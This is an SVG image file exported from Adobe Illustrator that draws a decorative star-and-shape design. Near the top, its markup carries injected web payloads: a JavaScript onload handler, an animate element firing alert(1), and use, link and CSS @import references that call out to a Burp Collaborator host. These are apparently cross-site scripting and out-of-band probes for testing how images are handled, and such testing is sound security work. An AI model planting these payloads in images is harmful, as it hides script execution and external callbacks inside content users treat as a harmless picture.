 <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg onload="javascript:console.log(1)" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 864 864" enable-background="new 0 0 864 864" xml:space="preserve">
	 <animate onbegin="alert(1)" />
	<use xlink:href="http://d8mjnb8ekhauc7xv9nx4ww77ryxple.burpcollaborator.net/test.svg?TaboratorCmd=comment:SVG_USE;bgColour:0x000000;textColour:0xffffff#VALUE_TO_USE"/>
	<link xmlns="http://www.w3.org/1999/xhtml" rel="stylesheet" href="http://d8mjnb8ekhauc7xv9nx4ww77ryxple.burpcollaborator.net/style.css?TaboratorCmd=comment:SVG_LINK;bgColour:0x000000;textColour:0xffffff" type="text/css"/>
	<style>
    @import url(http://d8mjnb8ekhauc7xv9nx4ww77ryxple.burpcollaborator.net/style.css?TaboratorCmd=comment:SVG_INCLUDE;bgColour:0x000000;textColour:0xffffff);
  </style>
<g>
	<polygon points="216.031,121.235 201.396,121.235 292.065,220.829 	"/>
	<polygon points="271.361,121.235 262.794,121.235 321.336,244.389 	"/>
	<polygon points="547.296,72.331 491.609,249.743 555.863,81.969 	"/>
	<polygon points="484.827,141.226 477.688,141.226 484.827,241.533 	"/>
	<polygon points="816.373,302.931 806.811,292.936 662.953,339.342 	"/>
	<polygon points="732.919,646.333 739.344,642.406 639.037,546.739 	"/>
	<polygon points="797.529,622.773 810.38,617.062 677.589,560.661 	"/>
	<polygon points="199.611,656.328 202.467,663.824 244.232,618.133 	"/>
	<polygon points="29.695,525.321 45.758,531.033 151.421,491.767 	"/>
	<polygon points="37.236,483.199 156.061,477.845 44.331,477.845 	"/>
	<polygon points="816.373,421.958 689.19,459.257 827.403,428.685 	"/>
	<polygon points="810.38,491.767 816.373,483.199 689.19,468.406 	"/>
	<path d="M157.637,687.254l-13.342-24.207l-1.696,4.837l-1.293-2.346l-7.802,22.252l-29.261,2.028l3.103,2.069
		l-6.092,0.422l26.009,17.343l-6.106,29.192l25.771-17.559l27.796,14.49l-2.098-5.143l5.087,2.652l-11.152-27.342
		l20.188-17.683L157.637,687.254z M172.188,727.221l-22.466-11.711l-21.379,14.566l5.063-24.204l-20.707-13.808
		l25.023-1.734l7.148-20.387l11.067,20.08l23.582,0.815l-16.335,14.309L172.188,727.221z"/>
	<path d="M413.724,744.873l8.787-28.9l-20.408,14.916l-24.554-26.114l1.33,7.084l-4.319-4.593l7.558,40.263
		l-26.281,24.555l31.528-2.834l6.833,22.419l2.112-5.371l0.878,2.88l9.052-23.023l15.512-3.545l-1.121-1.552
		l4.11-0.94L413.724,744.873z M404.937,761.747l-7.413,18.852l-5.138-16.859l-25.624,2.303l21.407-20.002
		l-6.062-32.298l19.649,20.898l15.594-11.397l-6.734,22.146l9.338,12.924L404.937,761.747z"/>
	<path d="M846,549.695l-23.617-9.926l-0.83-25.605l-2.959,3.429l-0.03-0.938l-14.418,16.709l-23.934-6.931
		l2.466,4.071l-5.455-1.58l13.274,21.913l-14.378,21.201l24.939-5.852l15.72,20.229l0.479-5.721l2.51,3.23
		l2.017-24.073l21.226-7.664l-1.807-0.759L846,549.695z M819.243,556.353l-1.686,20.123l-12.391-15.945
		l-19.66,4.612l11.334-16.712l-10.462-17.273l19.395,5.617l13.191-15.288l0.654,20.184l18.617,7.825
		L819.243,556.353z"/>
	<path d="M627.12,665.732l8.848-25.454l-25.064,12.664l-25.617-17.949l1.149,5.391l-4.138-2.9l6.117,28.69
		l-25.195,16.456l0.761,0.042l-3.75,2.45l34.011,1.853l9.345,26.424l2.235-4.624l0.754,2.133l11.599-23.999
		l25.429-1.364l-2.471-2.198l5.46-0.293L627.12,665.732z M617.515,681.785l-10.534,21.794l-7.715-21.814
		l-27.281-1.486l22.686-14.818l-5.124-24.035l21.122,14.8l20.337-10.276l-7.174,20.638l15.754,14.013
		L617.515,681.785z"/>
	<path d="M596.629,193.167l-11.756,28.788l27.966-18.543l28.988,15.739l-1.498-4.928l4.487,2.437l-9.192-30.229
		l22.785-18.519l-0.088,0.01l3.077-2.501l-32.417,3.701l-8.973-18.825l-2.208,4.131l-0.782-1.64l-10.731,20.082
		l-23.938,5.029l1.961,1.451l-4.95,1.04L596.629,193.167z M610.027,174.97l9.837-18.411l7.435,15.598l24.82-2.833
		l-19.765,16.064l7.755,25.504l-24.426-13.262l-21.74,14.414l9.119-22.331l-13.976-10.342L610.027,174.97z"/>
	<path d="M50.934,435.193l-3.754,32.645l3.004-2.618l-0.015,0.127l21.609-18.834l25.001,11.686l-1.529-4.603
		l4.518,2.112l-9.083-27.341l19.916-21.786l-28.566-0.15L66.611,372.613l-1.408,5.958l-1.581-3.467l-7.805,33.026
		l-34.828,4.196l2.883,1.784L18,414.816L50.934,435.193z M60.584,410.4l6.879-29.113l12.751,27.958l24.009,0.126
		l-16.741,18.312l7.537,22.685l-20.806-9.726l-20.405,17.785l3.126-27.185l-27.603-17.078L60.584,410.4z"/>
	<path d="M718.442,264.641l-5.938,17.965l21.446-7.801l19.23,11.286l-0.695-4.654l3.684,2.162l-2.58-17.268
		l21.388-10.298l-1.63-0.267l4.619-2.224l-28.236-4.62l-8.526-28.726l-2.345,4.662l-0.644-2.171l-11.909,23.677
		l-29.174-1.842l4.046,2.935l-7.035-0.444L718.442,264.641z M729.673,249.408l10.851-21.575l7.001,23.59
		l21.144,3.46l-18.329,8.826l2.161,14.464l-15.28-8.968l-17.218,6.264l4.757-14.393l-18.087-13.12
		L729.673,249.408z"/>
	<path d="M330.32,147.228l-12.355,31.924l33.342-20.055l33.05,16.33l-2.133-5.022l5.122,2.531l-12.688-29.875
		l20.037-15.258l-0.28-0.002l3.269-2.489l-32.072-0.195l-12.073-20.288l-2.14,3.917l-0.849-1.427l-10.286,18.827
		l-31.707,2.572l3.088,1.998l-6.077,0.493L330.32,147.228z M343.713,128.702l9.929-18.172l10.357,17.403
		l25.379,0.154l-18.248,13.895l10.638,25.049l-27.606-13.64l-27.598,16.601l10.208-26.378l-19.705-12.75
		L343.713,128.702z"/>
	<path d="M621.503,259.723c0.065-6.66-6.797-8.345-15.836-5.856c-7.418,1.879-16.315,6.345-23.239,11.318
		c-1.262,9.379-1.178,33.715-1.178,33.715C608.651,283.51,621.396,272.232,621.503,259.723z M587.712,281.562
		c5.734-2.658,11.541-4.329,15.605-4.352c-3.244,2.754-7.289,5.582-12.063,8.569l-3.676,0.913
		C587.596,285.053,587.596,283.325,587.712,281.562z"/>
	<path d="M431.193,304.676l-0.889,33.44c31.041-9.467,28.197-29.078,28.207-29.484
		C458.511,308.631,453.206,289.238,431.193,304.676z M436.844,329.414l0.335-6.123
		c2.453,0.185,4.506,1.274,5.799,2.559C441.248,327.094,439.326,328.384,436.844,329.414z"/>
	<path d="M553.893,465.729c-1.819,30.032,4.271,94.439,4.271,94.439c21.805-12.584,32.66-40.193,33.185-62.31
		C591.863,476.269,582.181,454.381,553.893,465.729z M575.628,528.531c-2.857,6.481-6.432,12.098-10.592,16.553
		c-1.066-12.031-2.57-31.54-3.121-49.72C572.267,499.287,576.369,512.904,575.628,528.531z"/>
	<path d="M455.165,493.861c0,0-7.372,36.148-8.94,55.649l25.686-10.427c0,0-1.033-18.581,0.467-55.861
		L455.165,493.861z"/>
	<path d="M594.02,603.448l32.545,13.969l-4.391-17.479l16.348,7.017l-12.865-51.207
		c3.673-6.533,6.642-12.904,8.841-18.868l91.835,10.023l-12.601-13.142l24.557,2.68l-73.341-76.493l145.545-97.153
		l-3.412-0.203l15.369-10.259l-182.71-10.878c-1.724-1.368-3.451-2.769-5.17-4.194l41.485-72.541l-12.943,3.215
		c2.391-6.811,3.372-13.446,3.099-19.929c-0.99-18.068-17.822-29.711-40.203-30.689
		c-17.517-0.81-38.955,4.649-61.895,18.424l0.096-7.41c-46.923,15.479-74.734,28.923-84.771,34.13
		l-40.538-131.269l-8.004,23.262l-3.953-12.8l-36.882,107.188l-50.034-37.234l-1.813,18.011l-10.143-7.549
		l-4.932,48.989l-118.896-69.559l9.174,22.824l-21.131-12.362l21.353,53.125l-25.383,5.464l-17.104-23.841
		l-1.152,5.052l-1.837-2.561l-6.514,28.564l-39.336,12.341l3.09,0.584l-6.079,1.907l38.774,7.327l-2,25.564
		l3.022-2.916l-0.033,0.424l20.853-20.116l23.085,1.858l-1.464-2.849l4.453,0.358l-8.857-17.236l16.743-19.276
		l20.105,50.022c-11.89,6.923-22.398,15.344-30.296,24.984l-20.119,0.936l7.64,9.55l-19.597,0.912l17.351,21.689
		c-0.19,1.755-0.304,3.529-0.32,5.324c-3.578,7.347-5.652,15.12-5.754,23.399
		c-0.012,2.572,0.154,4.933,0.447,7.14l-70.912,41.758l0.074,0.017l-0.118,0.07l4.111,0.94l-16.024,9.436
		l0.074,0.017l-0.118,0.07l109.174,24.957L60.679,617.608l206.871-28.669l-0.605,11.931l-67.333,80.446h12.851
		l54.475-80.298l-6.1,120.245l12.196-15.174l-0.239,4.711l16.319-20.303c2.011,15.138,3.505,24.559,3.505,24.559
		c28.762-5.334,53.687-22.266,72.655-42.276l12.894,20.358l4.862-7.096c-0.068,2.222-0.129,4.451-0.175,6.696
		c0,0,14.619,0.225,49.432-21.934c0,0-0.357-5.666,0.127-15.734c4.404-2.376,9.22-5.035,14.565-8.261l25,122.32
		l6.782-11.78l-31.435-110.75c0.352-0.213,0.698-0.419,1.055-0.638l11.695,13.1
		c0.047,5.37,0.19,11.182,0.465,17.415c0,0,4.2-1.305,10.988-4.585l57.805,64.752l0.639-23.139l11.318,12.678
		l2.165-78.368C563.798,636.742,581.03,620.454,594.02,603.448z M193.77,284.602l7.412,14.423l-19.674-1.583
		l-19.026,18.354l1.617-20.668l-30.181-5.704l32.73-10.268l5.862-25.706l14.528,20.251l19.927-4.29
		L193.77,284.602z M625.802,592.173l-19.021-7.904c0.88-1.54,1.734-3.076,2.535-4.596
		c3.557-4.372,6.8-8.799,9.752-13.214L625.802,592.173z M786.778,361.991l-140.833,94.567l64.457,66.296
		l-70.665-6.999c5.722-32.824,6.76-73.882-30.879-98.06c-15.734-10.06-32.429-12.264-48.011-10.615l14.389-6.102
		c-0.646-4.667-1.012-9.206-1.285-13.565l15.943-6.652l-0.232-2.156c21.857,19.026,28.908,20.664,28.908,20.664
		c15.963-7.463,24.69-20.744,24.69-20.744c-1.302-0.879-2.885-1.887-4.368-3.122
		c12.498-8.8,20.046-20.172,20.046-20.172c-0.757-0.482-1.536-0.991-2.328-1.516L786.778,361.991z
		 M625.971,329.857c-1.704-1.526-3.372-3.056-4.982-4.578c6.597-4.884,11.951-9.857,16.238-14.851L625.971,329.857z
		 M564.02,242.903c23.547-15.044,45.696-20.766,62.893-19.98c19.928,0.794,32.273,10.352,32.978,24.466
		c0.932,20.5-10.158,45.652-55.233,68.939c13.442,15.118,34.216,32.004,45.849,39.728
		c-2.539,3.461-10.229,12.856-22.37,18.546c-2.714-1.123-13.925-6.742-45.825-36.713c0,0-1.803,20.184,0.769,39.262
		l-21.437,9.114l-3.339-32.638l-6.509,2.388c-0.339-5.778-0.64-12.315-0.87-19.655l8.35-3.713l-1.118-36.557
		l-7.671,2.668c0.036-6.475,0.125-13.329,0.278-20.576l12.876-6.027L564.02,242.903z M557.769,236.803
		l-0.56,31.545l-39.583,18.877c0,0-2.557,16.148-1.651,29.811l36.124-12.567l0.745,24.372l-32.577,14.486
		c-0.21,0.858-3.816,9.421-0.641,30.962l33.281-12.249l2.68,26.498c-3.616,1.867-18.455,9.693-44.345,20.882
		c-3.671,1.425-8.958,3.582-15.534,6.551c-2.545,1.048-5.163,2.115-7.867,3.203
		c-0.931-8.527-3.33-34.476-4.924-72.597c10.405-13.28,15.291-30.484,12.856-54.625
		c-1.191-11.531-5.346-19.786-11.375-25.358C493.241,261.962,517.879,250.033,557.769,236.803z M538.747,297.326
		c-0.045,1.879-0.085,3.731-0.121,5.559l-16.591,5.771c0.028-1.215,0.058-2.43,0.176-3.467L538.747,297.326z
		 M538.905,360.743l-14.26,5.23c-0.061-1.394-0.123-2.787-0.095-4.002l14.194-6.389
		C538.794,357.345,538.847,359.067,538.905,360.743z M489.544,291.516c4.682,45.721-18.93,64.782-57.442,82.381
		c0,0,1.022,20.678,2.452,48.098l-27.32,15.975c-0.282-2.921-0.685-7.5-1.138-13.323
		c3.152-6.007,4.439-13.185,3.976-22.626c-1.442-35.109-1.342-87.214,1.283-122.966
		C437.648,259.159,485.325,249.927,489.544,291.516z M302.01,390.043c-0.575-14.145-0.792-29.289-0.728-43.114
		c0.561-0.046,1.13-0.104,1.677-0.132c1.339-17.776,2.693-29.51,3.891-37.261
		c6.104-4.611,17.386-11.866,32.34-15.796c-1.322,7.985-2.4,21.544-3.089,34.602
		c-1.116,15.18-1.842,29.858-2.429,34.637c-0.685,5.006-0.531,18.453,0.982,30.352
		c0.807,5.834,1.713,11.442,3.129,15.514c1.857,5.367,5.205,7.741,8.348,6.744
		c10.961-3.78,20.377-10.19,20.127-19.589c-0.967-34.985,1.065-76.767,1.249-92.517
		c2.972-1.759,15.722-9.213,36.93-18.607c-1.924,29.275-2.212,81.285-0.585,116.304
		c0.945,23.917-9.241,30.925-38.062,46.474c-31.885,17.129-55.188,3.301-58.676-9.104
		c-0.646-2.217-1.231-5.015-1.758-8.273C312.749,413.82,311.461,399.026,302.01,390.043z M393.555,442.36
		c0.933,13.215,1.72,21.583,1.72,21.583l31.433-18.021l-0.572-11.732l14.95-8.616
		c-0.885-14.472-1.639-26.56-1.907-35.148c12.821-7.013,24.282-14.515,31.649-24.593
		c1.058,26.208,2.484,46.921,3.584,60.531c-14.521,7.6-31.777,17.672-50.199,30.582
		c-0.111,0.64-4.264,13.788-10.281,36.4c-5.099-7.715-12.062-14.774-21.423-20.787
		c-6.724-4.299-13.624-7.161-20.538-8.904C383.317,456.829,390.242,450.874,393.555,442.36z M215.557,214.612
		l122.842,72.258l6.726-63.64l54.912,41.417L438.386,155.72l30.66,102.846c-21.712-5.397-51.301,5.354-68.513,21.436
		c-26.718,12.279-39.275,20.03-39.275,20.03c0.065,5.218-0.207,12.735-0.519,21.873
		c-3.543,1.903-5.273,3.147-5.273,3.147c-0.218,13.139-1.694,47.535-1.422,79.877
		c-1.15,0.693-8.945,6.492-10.19,3.184c-3.635-10.152-5.042-34.557-3.978-43.482
		c0.495-4.957,1.411-19.684,2.438-35.041c1.025-15.358,2.242-30.764,5.193-43.59
		c-17.407,3.687-30.481,9.948-39.122,15.197c1.456-6.464,2.435-6.716,2.435-6.716
		c-18.42-0.108-39.035,4.198-58.01,12.017L215.557,214.612z M303.033,299.874c-1.466,6.008-3.902,13.065-6.186,41.626
		c-19.613,1.945-55.648,14.69-59.513,34.19c-1.185,6.139,3.853,8.889,13.477,9.674
		c7.831,0.635,18.615,0.32,30.591,1.516c20.649,2.223,31.291,19.861,13.986,47.995
		c-6.397,10.679-19.124,21.148-32.372,29.735c-11.908,7.846-23.877,14.297-31.443,18.428
		c-1.767-5.189-6.295-17.532-11.059-35.853c13.894-3.92,41.83-14.011,41.185-26.731
		c-0.174-4.585-5.133-6.751-13.063-7.161c-6.228-0.435-14.56,0.062-22.95-0.834
		c-15.843-1.627-30.737-7.316-30.713-32.285C195.24,337.024,253.212,304.029,303.033,299.874z M289.219,382.965
		c-2.53-0.745-5.275-1.295-8.253-1.611c-11.977-1.195-22.761-0.881-30.591-1.518
		c-1.603-0.197-3.024-0.039-4.156-0.156c13.14-7.955,31.027-12.885,42.672-13.619l0.384-4.607
		C289.184,368.259,289.161,375.533,289.219,382.965z M196.505,347.471l2.34-0.121
		c-0.366,0.557-0.725,1.115-1.073,1.679L196.505,347.471z M185.081,417.132c6.994,19.999,29.53,20.343,46.055,20.519
		c-6.195,2.172-12.762,4.035-18.088,5.384c2.172,8.106,4.361,15.403,6.381,21.939
		c-1.008,0.352-1.997,0.686-2.969,1.006l-83.033-17.85L185.081,417.132z M281.462,688.353l2.474-41.906
		c1.279,12.549,2.637,24.15,3.891,34.108L281.462,688.353z M288.562,482.121c-1.319,8.971-1.804,19.039-2.054,29.57
		c-2.238,1.09-4.229,2.116-5.725,3.019c-1.975,16.144-2.438,35.301-1.979,55.264l-175.721,23.263L215.567,494.24
		c3.051,9.244,5.097,14.305,5.097,14.305c14.461-7.888,53.502-27.836,66.787-49.92
		c1.869-3.09,3.359-6.084,4.748-8.852c0.166-0.176,0.328-0.357,0.492-0.534c0.671,4.917,1.451,9.043,2.352,12.095
		c1.284,4.53,4.686,8.958,9.743,12.375C298.275,476.734,292.741,479.775,288.562,482.121z M308.011,682.634
		c-3.092-19.892-19.369-131.442-11.699-195.669c17.188-9.584,57.389-31.014,92.01-8.898
		c35.469,22.689,32.293,63.27,25.312,98.535C406.937,610.226,365.21,669.987,308.011,682.634z M384.169,662.454
		l-4.371-7.082c1.943-2.651,3.79-5.311,5.522-7.966C384.889,652.346,384.503,657.361,384.169,662.454z
		 M460.888,629.055l-9.327-10.173c0.01-0.111,0.019-0.22,0.03-0.332c3.227-1.342,6.831-3.039,10.8-4.566
		C462.39,613.984,461.558,619.217,460.888,629.055z M446.1,596.125c-4.011,24.045-3.644,39.654-3.497,43.805
		c-24.08,15.254-38.188,19.348-43.992,20.557c0.336-12.376,0.992-24.405,1.89-36.024
		c11.456-16.312,18.762-32.669,21.31-45.48c4.574-22.72,8.227-50.963-2.156-75.035
		c5.844-23.997,10.855-39.059,11.814-42.034c38.113-26.656,66.311-39.291,76.603-43.205
		c-2.821,56.719,10.126,184.291,11.427,196.785c-18.585,16.743-35.98,24.81-43.307,27.974
		c-1.325-37.35,2.725-62.974,2.725-62.974C458.33,588.318,446.1,596.125,446.1,596.125z M535.428,710.355
		l-45.196-49.295c5.305-3.583,11.026-7.896,16.913-13.06c1.106,7.786,1.821,12.293,1.821,12.293
		c9.659-1.792,18.879-4.905,27.593-8.99L535.428,710.355z M524.36,627.869c-0.204-1.31-0.466-3.027-0.773-5.092
		c1.429-1.251,2.865-2.547,4.311-3.916c-0.176-1.828-12.298-117.707-11.635-188.646
		c18.743-10.179,56.016-27.603,88.408-6.912c35.468,22.689,32.293,63.27,25.311,98.535
		C623.285,555.462,581.558,615.223,524.36,627.869z"/>
	<path d="M337.544,520.493c-1.818,30.032,4.271,94.439,4.271,94.439c21.805-12.584,32.66-40.193,33.185-62.31
		C375.513,531.033,365.834,509.144,337.544,520.493z M359.28,583.295c-2.857,6.481-6.431,12.098-10.593,16.553
		c-1.065-12.03-2.568-31.54-3.121-49.719C355.919,554.051,360.02,567.668,359.28,583.295z"/>
</g>
</svg>
